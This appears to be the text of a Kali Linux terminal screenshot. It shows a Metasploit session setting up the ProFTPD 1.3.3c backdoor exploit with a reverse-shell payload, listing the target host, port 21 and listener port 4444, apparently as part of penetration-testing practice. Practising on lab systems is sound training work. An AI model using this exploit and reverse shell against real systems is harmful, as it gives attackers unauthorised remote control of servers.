 1 2 3 4
4:21
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload payload/cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 198.168.8.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >